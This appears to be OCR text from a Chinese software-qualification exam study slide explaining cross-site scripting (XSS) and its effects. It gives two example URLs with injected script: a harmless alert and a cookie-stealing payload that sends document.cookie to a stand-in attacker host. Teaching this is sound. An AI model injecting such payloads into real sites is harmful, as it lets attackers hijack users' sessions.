 XSS攻击
希赛软考
跨站脚本攻击(Cross Site Scripting)
其原理是攻击者向有XSS漏洞的网站中输入(传入)恶意的HTML代码，当其它
用户浏览该网站时，这段HTML代码会自动执行，从而达到攻击的目的。如，
盗取用户Cookie、破坏页面结构、重定向到其它网站等
http://bbs.xss.net/home?content=<script>alert(“xss”)</script>
http://www.xss.com?content=<script>window.open(“www.xss1.com?
param=”+document.cookie)</script>